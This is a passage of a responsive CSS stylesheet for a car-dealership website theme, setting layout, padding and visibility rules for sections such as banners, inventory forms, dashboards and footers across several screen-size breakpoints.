    line-height: 60px;
    max-width: 500px;
  }

  .calculater-section .image-column .image-box {
    display: none;
  }

  .calculater-section .col-lg-6 {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }

  .calculater-section .content-column .inner-column {
    display: block;
    max-width: 100%;
  }

  .calculater-section .content-column form {
    margin: 0 -15px;
  }

  .boxcar-service-section-two .image-column .inner-column .image-box {
    display: none;
  }

  .boxcar-service-section-two .col-lg-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .hheader-style-v4.five .header-inner .mobile-navigation a {
    color: #000;
  }

  .choose-us-block .inner-box .content-box .text {
    padding-right: 0;
  }

  .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
    padding-right: 0;
  }

  .boxcar-brand-section-three .image-column {
    display: none;
  }

  .boxcar-brand-section-three .content-column .inner-column {
    margin-top: 0;
  }

  .boxcar-banner-section-six::before {
    display: none;
  }

  .hheader-style-v4.v6 .header-inner .mobile-navigation {
    color: #000;
  }

  .hheader-style-v4.v6 .btn {
    display: none;
  }

  .hheader-style-v4.v6 .search {
    display: none;
  }

  .boxcar-banner-section-six .content-column .inner-column {
    padding: 100px 0 100px;
  }

  .boxcar-pricing-section-four .content-column .inner-column {
    padding: 0 0 0 30px;
  }

  .boxcar-fun-fact-section .fact-counter {
    padding: 55px 15px 29px;
  }

  .boxcar-inspiration-section-two .right-box-two {
    padding: 80px 15px;
  }

  .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more {
    margin: 10px 0;
  }

  .header-style-v7 .header-inner .mobile-navigation a {
    color: #000;
  }

  .why-choose-us-section-four::before {
    display: none;
  }

  .why-choose-us-section-four {
    padding-top: 0;
    padding-bottom: 0;
  }

  .cars-section-nine {
    padding-top: 50px;
  }

  .boxcar-pricing-section-four.v7 .content-column .inner-column {
    padding-top: 0;
  }

  .boxcar-banner-section-v8 .banner-content-v8 {
    padding-top: 70px;
  }

  .news-letter-section .form-column .inner-column {
    padding-left: 30px;
  }

  .boxcar-pricing-section-four.v9 .content-column .inner-column {
    padding: 0 0 0 30px;
  }

  .hheader-style-v4.v10 .header-inner .mobile-navigation a {
    color: #000;
  }

  .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
    height: 650px;
  }

  .boxcar-banner-section-seven .banner-slider-v7 .banner-slide img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
  }

  .boxcar-banner-section-seven.v10 form .form_boxes {
    width: 19%;
  }

  .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
    font-size: 36px;
    line-height: 48px;
  }

  .boxcar-pricing-section-six .content-column .inner-column {
    padding: 0;
  }

  .dashboard-widget .content-column .inner-column .form-box form .form-column {
    width: 50%;
  }

  .dashboard-widget .content-column .inner-column .form-box form .form-column.col-lg-12 {
    width: 100%;
  }

  .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
    width: 45%;
  }

  .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
    margin-bottom: 30px;
  }

  .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
    width: 100%;
    margin-right: 0;
  }

  .blog-block-four .inner-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .blog-block-four .inner-box .image-box {
    width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .blog-block-four .inner-box .content-box {
    margin-left: 0;
    margin-top: 30px;
  }

  .blog-block-four .inner-box .image-box img {
    width: 100%;
  }

  .blog-section-four .inner-column-two {
    margin-right: 0;
  }

  .sider-bar {
    margin-top: 70px;
  }

  .shop-product-cart-info {
    margin-top: 10px;
  }

  .checkout-section .side-bar {
    padding-left: 0;
  }

  .contact-us-section .calculater-sec .content-column .inner-column {
    padding-right: 0;
  }

  .contact-us-section .calculater-sec .contact-column .inner-column {
    margin-left: 0;
  }

  .contact-us-section .ofice-section .ofice-block .inner-box .contact-list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li {
    margin-bottom: 15px;
  }

  .dealer-ship-section-two .side-bar .message {
    width: auto;
    padding: 0 30px;
  }

  .barnd-box .side-bar {
    margin-top: 50px;
  }

  .inventory-pager .inventory-form .form_boxes {
    width: 20%;
    height: auto;
  }

  .inventory-pager {
    padding-bottom: 120px;
  }

  .inventory-pager .inventory-form .form-submit .theme-btn {
    position: relative;
    bottom: -15px;
  }

  .cars-section-four .form-box .form_boxes .drop-menu {
    margin-bottom: 10px;
  }

  .inventory-section .side-bar-column.v2 .inner-column {
    padding-left: 0;
    margin-top: 50px;
  }

  .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
    width: auto;
    padding: 0 25px;
    margin-right: 15px;
  }

  .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn {
    width: auto;
    margin-right: 15px;
    padding: 0 25px;
  }

  .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three {
    text-align: left;
  }

  .inventory-section .side-bar-column.v2 .inner-column {
    margin-top: 0;
  }

  .text-box {
    /* margin-top: 30px; */
  }

  .service-block-thirteen .image-box {
    width: 200px;
  }

  .service-block-thirteen .inner-box .right-box {
    width: calc(100% - 200px);
  }

  .inventory-sidebar .price-box form .form-column.v2 {
    padding: 0;
    margin-bottom: 30px;
  }

  .cars-section-fourteen .text-box {
    margin-top: 0;
  }

  .car-block-fourteen .inner-box .content-box .text {
    text-align: center;
    font-size: 24px;
  }

  .shop-single-product-slider {
    margin-bottom: 50px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .cars-block-two .inner-box {
    margin-bottom: 25px;
  }

  .boxcar-customers-section .boxcar-title .text {
    display: none;
  }

  .boxcar-team-section .team-block {
    margin-bottom: 30px;
  }

  .boxcar-team-section {
    padding-bottom: 90px;
  }

  .boxcar-inspiration-section .right-box .service-list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .boxcar-inspiration-section .right-box .service-list li {
    margin-bottom: 20px;
    margin-right: 20px;
  }

  .footer-style-two .footer-top .right-box {
    display: block;
  }

  .footer-style-two .footer-top .right-box .top-left {
    margin-bottom: 30px;
  }

  .footer-style-two .footer-top .right-box .subscribe-form .form-group {
    width: 100%;
  }

  .footer-style-two .footer-top .right-box .subscribe-form .form-group input {
    width: 100%;
  }

  .footer-style-two .links-widget {
    padding-left: 0;
  }

  .header-style-v3 .header-inner .right-box .search-btn {
    display: none;
  }

  .boxcar-pricing-section-three .content-column .inner-column {
    padding: 0 0 0 50px;
  }

  .boxcar-pricing-section-three {
    padding: 90px 0;
  }



  .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box {
    display: none;
  }

  .search-btn {
    display: none;
  }

  .hheader-style-v4 .header-inner .right-box .search {
    display: none;
  }

  .boxcar-banner-section-four .banner-slider-v4 .slick-prev,
  .boxcar-banner-section-four .banner-slider-v4 .slick-next {
    display: none !important;
  }

  .boxcar-banner-section-four .banner-slider-v4 .slick-dots {
    margin-left: 0;
    left: 15px;
  }

  .cars-section-six {
    padding-bottom: 90px;
  }

  .boxcar-customers-section-two .boxcar-title .text {
    display: none;
  }

  .boxcar-banner-section-five .banner-content {
    width: 100%;
  }

  .boxcar-brand-section-four .right-box {
    /* -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; */
  }

  .boxcar-testimonial-section-three .content-column .inner-column {
    margin-top: 0;
    margin-bottom: 50px;
  }

  .testimonial-block-three .inner-box {
    margin-bottom: 30px;
  }

  .boxcar-brand-section-three .col-md-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .boxcar-pricing-section-four .content-column .inner-column {
    padding: 0;
    margin-top: 40px;
  }

  .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title .text br {
    display: none;
  }

  .boxcar-inspiration-section-two .right-box .service-list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .boxcar-inspiration-section-two .right-box .service-list li {
    margin-bottom: 28px;
  }

  .boxcar-banner-section-seven .inner-box .banner-slide {
    height: 450px;
  }

  .boxcar-banner-section-seven .inner-box .banner-slide img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
  }

  .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box {
    max-width: 70%;
    margin: 0 auto;
  }

  .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
    font-size: 50px;
  }

  .boxcar-pricing-section-four.v7 .content-column .inner-column {
    padding-left: 15px;
    margin-top: 0;
  }

  .boxcar-brand-section.v7 {
    padding-bottom: 0;
    margin-bottom: -30px;
  }

  .header-style-v7 .header-inner .c-box .logo-inner {
    display: none;
  }

  .header-style-v7 .header-inner .c-box .logo {
    right: 0px;
  }

  .cars-block-five {
    width: 25%;
    margin-bottom: 30px;
  }

  .boxcar-brand-section-five {
    padding-bottom: 80px;
  }

  .news-letter-section .image-column {
    display: none;
  }

  .boxcar-banner-section-nine .banner-content {
    width: 100%;
    padding: 30px 15px 0 15px;
    position: static;
    -webkit-transform: unset;
    transform: unset;
  }

  .boxcar-banner-section-nine .banner-content .form-tab-pane form {
    display: block;
    height: auto;
    padding-bottom: 30px;
  }

  .boxcar-banner-section-nine .banner-content .form-tab-pane form .form_boxes {
    width: 100%;
  }

  .boxcar-banner-section-nine .banner-content .form-submit button {
    width: 100%;
  }

  .boxcar-banner-section-nine {
    height: unset;
  }

  .boxcar-banner-section-nine .banner-content .content-box h2 {
    font-size: 50px;
  }

  .boxcar-banner-section-nine .container {
    padding-bottom: 50px;
  }

  .boxcar-pricing-section-four.v9 .content-column .inner-column {
    margin: 0;
  }

  .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
    margin-left: 30px;
  }

  .boxcar-fun-fact-section-three {
    padding: 70px 15px 50px;
  }

  .blog-blockt-three .inner-box .hover-img .image {
    height: 400px;
  }

  .blog-blockt-three .inner-box .hover-img .image img {
    height: 100%;
  }

  .blog-blockt-three .inner-box .hover-img .content-box {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    padding: 0 15px;
  }

  .car-block-eleven .inner-box .image-box .image img {
    width: 100%;
  }

  .car-block-eleven .inner-box .image-box {
    width: 100%;
  }

  .boxcar-team-section-four .right-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .team-block-four {
    width: calc(50% - 0px);
    margin-right: 0;
    padding: 0 15px;
    margin-bottom: 40px;
  }

  .boxcar-team-section-four {
    padding-bottom: 80px;
  }

  .boxcar-team-section-four .right-box {
    margin: 0 -15px;
  }

  .boxcar-banner-section-seven.v10 .form-tab-content {
    position: static;
  }

  .boxcar-banner-section-seven.v10 form {
    display: block;
    padding-bottom: 30px;
    border-radius: 16px;
    margin-top: 30px;
  }

  .boxcar-banner-section-seven.v10 form .form_boxes {
    width: 100%;
  }

  .boxcar-banner-section-seven.v10 form .form_boxes::before {
    display: none;
  }

  .boxcar-banner-section-seven.v10 form .drop-menu .select {
    padding: 0;
  }

  .boxcar-banner-section-seven.v10 .form-submit button {
    width: 100%;
  }

  .boxcar-pricing-section-six .image-column {
    display: none;
  }

  .car-block-twelve .inner-box .image-box {
    width: 100%;
  }

  .car-block-twelve .inner-box .image-box .image img {
    width: 100%;
  }

  .boxcar-pricing-section-five .content-column .inner-column {
    padding: 70px 50px;
  }

  .footer-style-four .footer-top .right-box {
    display: block;
  }

  .footer-style-four .footer-top .right-box .top-left {
    margin-bottom: 50px;
  }

  .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group {
    width: 100%;
  }

  .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input {
    width: 100%;
  }

  .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group button {
    width: 100%;
  }

  .dashboard-widget .side-bar {
    display: none;
  }

  .dashboard-widget .content-column {
    width: 100%;
  }

  .dashboard-widget .content-column .inner-column {
    margin-right: 0;
  }

  .dashboard-widget .content-column .inner-column {
    padding: 50px 15px;
  }

  .blog-section-five .right-box-two form {
    width: unset;
    margin: 0 -15px;
  }

  .cart-totals {
    margin-top: 50px;
  }

  .checkout-section .content-column .inner-column form .form-column {
    padding-right: 0;
  }

  .contact-us-section .calculater-sec .content-column .inner-column {
    margin-bottom: 50px;
  }

  .ofice-block .inner-box {
    margin-bottom: 40px;
  }

  .contact-us-section .ofice-section {
    margin-bottom: -50px;
  }

  .dealer-ship-section-two .inner-column .brand-box .image-box {
    position: static;
    margin-bottom: 30px;
  }

  .dealer-ship-section-two .inner-column .brand-box {
    padding-left: 0;
  }

  .inventory-pager .inventory-form {
    height: auto;
    display: block;
    border-radius: 16px;
    padding-bottom: 30px;
  }

  .inventory-pager .inventory-form .form_boxes {
    width: 100%;
  }

  .inventory-pager .inventory-form .form_boxes>a {
    padding: 0 30px;
    margin-left: 0;
  }

  .inventory-pager .inventory-form .form-submit .theme-btn {
    bottom: 0;
    margin-top: 30px;
    width: 100%;
  }

  .cars-section-four.v1.v5 .right-box {
    padding: 40px 15px;
  }

  .car-block-forteen .inner-box .image-box .image img {
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
  }

  .inventory-section .inspection-column .inner-column form {
    width: auto;
    margin: 0 -15px;
  }

  .inventory-section .side-bar-column.v2 {
    margin-top: 50px;
  }

  .inventory-section .boxcar-title-three .content-box {
    position: static;
    margin-top: 25px;
  }

  .inventory-section .boxcar-title-three .content-box .title {
    text-align: left;
  }

  .inventory-section .boxcar-title-three .content-box {
    text-align: left;
  }

  .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
    width: 100%;
  }

  .inventory-section .gallery-sec .image-column-two .inner-column .image-box img {
    width: 100%;
  }



  .inventory-section .gallery-sec .image-column-two .inner-column .image-box .image {
    border-radius: 0px;
  }




  .gallery-sec .item4 .image {
    border-bottom-left-radius: 15px !important;
  }

  .gallery-sec .item5 .image {
    border-bottom-right-radius: 15px !important;

  }

  .features-sec .list-column {
    margin-bottom: 40px;
  }

  .service-block-thirteen .image-box {
    width: 100%;
  }

  .service-block-thirteen .inner-box .right-box {
    width: 100%;
  }

  .service-block-thirteen .inner-box {
    display: block;
  }

  .service-block-thirteen .inner-box .image-box .image img {
    height: 350px;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 0;
    width: 100%;
  }

  .service-block-thirteen .inner-box .right-box {
    padding: 20px 0;
    border: 0;
  }

  .service-block-thirteen .inner-box .right-box {
    display: block;
  }

  .service-block-thirteen .inner-box .right-box .content-box-two:before {
    display: none;
  }

  .service-block-thirteen .inner-box .right-box .content-box-two {
    text-align: left;
    margin-left: 0;
  }

  .contact-block .inner-box {
    max-width: 100%;
  }

  .order_list_raw {
    padding: 30px;
  }

  .order_details {
    padding: 30px;
  }

  .shop-cart.pt30 .container {
    padding-bottom: 0;
  }

  .pricing-block-seven {
    margin-bottom: 30px;
  }

  .boxcar-pricing-section-seven {
    padding-bottom: 90px;
  }

  .dashboard-widget-two .right-box {
    display: block;
  }

  .dashboard-widget-two .side-bar {
    /* width: 100%;
    padding: 0 15px;
    margin-bottom: 60px; */
    display: none;
  }

  .dashboard-widget-two .right-box-two {
    margin-right: 0;
    padding: 30px 15px;
  }

  .dashboard-widget-two .right-box-two .cars-section-four {
    padding: 15px;
  }

  .dashboard-widget-two .content-column .inner-column {
    margin-right: 0;
    padding: 50px 15px;
  }

  .services-inner-section .calculater-sec .timing-block {
    width: 100%;
    margin-top: 20px;
    padding-left: 15px;
    padding-right: 15px;
  }

  .price-box form .form-column.v2 {
    padding-left: 0;
  }

  .cars-section-fourteen .content-column {
    margin-top: 50px;
  }

  .cars-section-fifteen .right-box {
    margin-bottom: 40px;
  }

  .cars-section-fifteen .content-sec .content-column .inner-column form {
    width: auto;
    margin: 0 -15px;
  }

  .vehicles-section-three .right-box .auther-info-box .inner-column {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .vehicles-section-three .right-box .auther-info-box .inner-column .image-box {
    margin-bottom: 50px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .image a {
    display: block;
    height: 100%;
  }

  .image a img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
  }

  .boxcar-pricing-section-two .content-column .inner-column {
    padding-top: 0;
    padding-bottom: 70px;
  }

  .choose-us-block:last-child {
    margin-bottom: 0;
  }

  .car-block-three .inner-box .content-box ul li {
    margin-right: 0;
    width: 33%;
  }

  .boxcar-service-section .right-box {
    padding: 40px;
  }

  .boxcar-service-section .content-column .inner-column .store.two {
    margin-left: 0;
    margin: 10px 0;
  }

  .boxcar-pricing-section-two .image-column .inner-column .image-box .image img {
    height: auto;
  }

  .boxcar-banner-section-v1.banner-style-three .banner-content-three {
    position: static;
    -webkit-transform: unset;
    transform: unset;
  }

  .boxcar-banner-section-v1.banner-style-three {
    padding: 150px 0 50px;
  }

  .header-style-v3 .header-inner .right-box span {
    display: none;
  }

  .header-style-v3 .btn {
    display: none;
  }

  .header-style-v3 .header-inner .c-box .logo-inner .menu {
    display: none;
  }

  .header-style-v3 {
    top: 20px;
  }

  .car-block-five .inner-box .image-box {
    width: 100%;
  }

  .testimonila-section-two .content-column {
    margin-bottom: 70px;
  }

  .boxcar-pricing-section-three .content-column .inner-column {
    margin-top: 50px;
    padding: 0;
  }

  .boxcar-fun-fact-section .fact-counter {
    padding: 70px 0 40px;
  }

  .calculater-section .boxcar-container {
    padding: 0 15px;
  }

  .boxcar-service-section-two .content-column .inner-column .store.two {
    margin: 10px 0;
  }

  .boxcar-service-section-two .right-box {
    padding: 60px 40px;
  }

  .boxcar-banner-section-five .banner-content h2 {
    font-size: 50px;
    line-height: 60px;
  }

  .boxcar-banner-section-five .banner-content .form-tab-pane form {
    height: auto;
    display: block;
  }

  .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes {
    width: 100%;
    border: 1px solid #eaeaea;
    border-radius: 16px;
    margin-bottom: 20px;
  }

  .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:before {
    display: none;
  }

  .boxcar-banner-section-five .banner-content .form-tab-pane {
    margin-bottom: 0;
  }

  .boxcar-banner-section-five .image-column {
    margin-top: 0;
  }

  .boxcar-banner-section-five:before {
    height: calc(100% - 100px);
  }

  .boxcar-banner-section-five .banner-content .form-tab-pane form {
    padding: 30px;
    border-radius: 15px;
  }

  .boxcar-banner-section-five .banner-content .form-submit {
    /* padding-left: 30px; */
  }

  .brand-block-four .image img {
    width: auto;
  }

  .image a img {
    width: auto;
  }

  .team-block-two {
    margin-bottom: 30px;
  }

  .blog-block .inner-box .image-box .image img {
    width: 100%;
  }

  .boxcar-banner-section-six .content-column .inner-column .right-box .service-list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li {
    margin-bottom: 15px;
  }

  .dealership-block {
    margin-bottom: 30px;
  }

  .dealership-section {
    padding-bottom: 90px;
  }

  .boxcar-inspiration-section-two .right-box-two .uper-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
    margin-bottom: 40px;
  }

  .boxcar-inspiration-section-two .right-box-two .uper-box {
    margin-bottom: 40px;
  }

  .boxcar-title .text {
    display: block;
  }

  .boxcar-team-section-three .right-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .team-block-three {
    margin-right: 0;
    width: 50%;
  }

  .choose-us-block-four {
    margin-bottom: 30px;
  }

  .car-block-nine .inner-box .image-box {
    width: 100%;
  }

  .car-block-nine .inner-box .image-box img {
    width: 100%;
  }

  .boxcar-pricing-section-four.v7 .content-column .inner-column {
    padding: 0;
    margin-top: 50px;
  }

  .calculater-section .content-column .inner-column {
    padding-right: 15px;
  }

  .boxcar-banner-section-v8 .banner-content-v8 h2 {
    font-size: 40px;
  }

  .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form {
    max-width: 100%;
  }

  .boxcar-brand-section-five .right-box {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .car-block-ten .inner-box .image-box .image img {
    width: 100%;
  }

  .car-block-ten .inner-box .image-box {
    width: 100%;
  }

  .news-letter-section .form-column .inner-column .subscribe-form .form-group input {
    width: 100%;
  }

  .news-letter-section .form-column .inner-column .subscribe-form .form-group {
    width: 100%;
  }

  .news-letter-section .form-column .inner-column {
    padding: 70px 30px;
  }

  .boxcar-pricing-section-four.v9 .content-column .inner-column {
    padding-left: 0;
    margin-top: 50px;
  }

  .blog-blockt-three .inner-box {
    margin-bottom: 30px;
  }

  .blog-blockt-three .inner-box .hover-img .image img {
    border-radius: 0;
  }

  .boxcar-pricing-section-five .image-column .inner-column .image-box .image img {
    height: auto;
  }

  .boxcar-pricing-section-six .content-column .inner-column .btn-box {
    display: block;
    margin-bottom: 20px;
  }

  .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two {
    width: 100%;
    margin-bottom: 15px;
  }

  .error-section .right-box .content-box {
    margin-top: 0;
  }

  .about-inner-one .upper-box .content-box {
    margin-top: 0;
  }

  .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
    width: 100%;
  }

  .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
    width: 100%;
    margin-right: 0;
  }

  .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box>img {
    width: 100%;
  }

  .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
    width: 100%;
  }

  .blog-section-five .right-box-two .list-sec .inner-column {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .ruls-sec .content-box {
    padding: 0 15px;
  }

  .cart-table-bottom .coupan-form {
    margin-bottom: 20px;
  }

  .contact-us-section .map-sec .goole-iframe iframe {
    height: 350px;
  }

  .contact-us-section .calculater-sec .content-column form {
    margin: 0 -15px;
    width: auto;
  }

  .dealer-ship-section-two .inner-column .service-box .list-sec .service-list.two {
    margin-right: 50px;
  }

  .dealer-ship-section-two .inner-column .review-sec .review-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box {
    margin-right: 0;
    margin-bottom: 40px;
  }

  .dealer-ship-section-two .inner-column .review-sec .review-box .review-list {
    margin-right: 0;
    width: 100%;
  }

  .dealer-ship-section-two .inner-column .review-sec .review-box .review-list.two {
    margin-right: 0;
    margin-bottom: 40px;
  }

  .dealer-ship-section-two .inner-column form {
    width: auto;
    margin: 0 -15px;
  }

  .inventory-section .boxcar-title-three .content-box {
    position: static;
    margin-top: 20px;
  }

  .features-sec .list-column .inner-column {
    margin-bottom: 40px;
  }

  .inventory-section .inspection-column .inner-column .review-sec .review-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box {
    margin-right: 0;
    margin-bottom: 30px;
  }

  .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list.two {
    margin-right: 0;
    width: 100%;
    margin-bottom: 30px;
  }

  .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list {
    width: 100%;
  }

  .inventory-section .inspection-column .inner-column .description-sec .des-list li img {
    margin-right: 10px;
  }

  .inventory-section .inspection-column .inner-column .form-box .form-list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .inventory-section .inspection-column .inner-column .form-box .form-list li {
    margin-right: 0;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 10px;
  }

  .inventory-section .inspection-column .inner-column .form-box .form-list li:last-child {
    margin-bottom: 0;
  }

  .inventory-section .inspection-column .inner-column .review-sec.v2 .content-box-three {
    display: block;
  }




  .inventory-section .inspection-column .inner-column .features-sec.v2 .list-column .inner-column {
    margin-bottom: 0;
  }

  .inventory-section .inspection-column .inner-column .description-sec .des-list {
    display: block;
  }

  .inventory-section .inspection-column .inner-column .description-sec .des-list li {
    margin-right: 0;
    margin-bottom: 10px;
  }

  .inventory-section .inspection-column .inner-column .description-sec .des-list li:last-child {
    margin-bottom: 0;
  }

  .contact-us-section.v2 .right-box .content-column .inner-column {
    padding: 50px 15px;
  }

  .contact-us-section .calculater-sec .content-column .inner-column .boxcar-title {
    padding-left: 0;
  }

  .order_list_raw ul {
    display: block;
  }

  .order_list_raw li {
    width: 100%;
    margin-bottom: 15px;
  }

  .order_list_raw li:last-child {
    margin-bottom: 0;
  }

  .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
    width: 50%;
    margin-right: 0;
    margin-bottom: 10px;
  }

  .services-section-three {
    padding-top: 80px;
  }

  .service-block-three .inner-box img {
    width: 100%;
  }

  .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info {
    display: block;
  }

  .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
    margin-left: 0;
    margin-top: 25px;
  }

  .tabs-column {
    margin-bottom: 50px;
  }

  .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
    border-radius: 16px;
    padding: 30px 30px 30px;
  }

  .boxcar-banner-section-v1 .banner-content .form-submit button {
    border-radius: 16px;
  }

  .boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
    border: 1px solid #eaeaea;
    border-radius: 16px;
    margin-bottom: 20px;
  }

  .model-links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* flex-wrap: wrap; */
    overflow: auto;
    margin-right: -30px;
    padding-right: 30px;

  }

  .boxcar-brand-section .row {
    -ms-flex-wrap: nowrap;
  }

  .boxcar-brand-section .col-sm-6 {
    width: 100%;
  }
	.cars-block .inner-box .content-box .title {
	  padding-top: 30px;
}
.cars-section-two .boxcar-title h2 {
    line-height: 70px;
}
.boxcar-footer .widget-content img
 {
	width:40% !important;
}
.boxcar-footer .widget-content {
    text-align: center;
}
.boxcar-footer .widget-title {
    text-align: center;
}
.footer-style-one .social-widget .widget-content .social-icons ul {
	  padding: 0 35%;
 }
}

/* Extra small devices */
@media (max-width: 575px) {
  .header-style-v1 .btn {
    display: none;
  }

  .car-block-two .inner-box {
    display: block;
  }

  .car-block-two .inner-box .image-box {
    width: 100%;
  }

  .car-block-two .inner-box .image-box .image img {
    border-radius: 0;
  }

  .car-block-two .inner-box .content-box {
    padding: 20px;
  }

  .cars-section {
    padding: 90px 0;
  }

  .boxcar-testimonial-section .content-column .inner-column .text {
    margin-right: 0;
  }

  .blog-section {
    padding: 90px 0;
  }

  .header-style-v1.style-two {
    padding: 20px 0;
  }

  .car-block-four .inner-box .content-box ul li {
    margin-right: 0;
    width: 33%;
  }

  .boxcar-service-section .content-column .inner-column .title {
    font-size: 40px;
    line-height: 50px;
  }

  .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box h1 {
    font-size: 50px;
    line-height: 60px;
  }

  header .user {
    display: none;
  }

  header .btn {
    display: none;
  }

  .car-block-six .inner-box {
    display: block;
  }

  .car-block-six .inner-box .image-box {
    width: 100%;
  }

  .car-block-six .inner-box .content-box {
    width: 100%;
    padding: 20px;
  }

  .car-block-six .inner-box .content-box ul,
  .car-block-six .inner-box .content-box .text {
    margin-bottom: 15px;
  }

  .car-block-six .inner-box .content-box ul li {
    margin-bottom: 10px;
  }

  .hheader-style-v4.five {
    padding: 25px 0;
  }

  .boxcar-banner-section-six .content-column .inner-column h1 {
    font-size: 50px;
    line-height: 60px;
  }

  .counter-block {
    width: 50%;
  }

  .boxcar-inspiration-section-two .right-box .service-list li {
    margin-right: 15px;
    margin-bottom: 15px;
  }

  .boxcar-testimonial-section-four .right-box {
    padding: 80px 15px;
  }

  .header-style-v7 .header-inner {
    padding: 20px 0;
  }

  .team-block-three {
    padding: 0 15px;
    width: calc(50% - 0px);
    margin-bottom: 30px;
  }

  .boxcar-team-section-three .right-box {
    margin: 0 -15px;
  }

  .boxcar-service-section .content-column .inner-column .title br {
    display: none;
  }

  .boxcar-brand-section-six .cars-block-six {
    margin-right: 10px;
    margin-bottom: 10px;
  }

  .cars-section-ten .right-box {
    padding-top: 70px;
  }

  .news-letter-section .form-column .inner-column .boxcar-title h2 br {
    display: none;
  }

  .team-block-four {
    width: 100%;
  }

  .boxcar-title h2 {
    font-size: 32px;
  }

  .footer-style-four .footer-top .right-box .top-left .btn-box {
    display: block;
  }

	.boxcar-pricing-section .image-column .inner-column .image-box {
    padding: 0px 25px;
	}
	.boxcar-pricing-section .content-column .inner-column .boxcar-title {
    padding: 0px 40px;
	}
	.boxcar-pricing-section .content-column .inner-column {
    padding: 20px 0;
  }

  .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two {
    margin-right: 0;
    width: 100%;
    margin-bottom: 15px;
  }

  .footer-style-five .footer-top .right-box .subscribe-form .form-group input {
    width: 100%;
  }

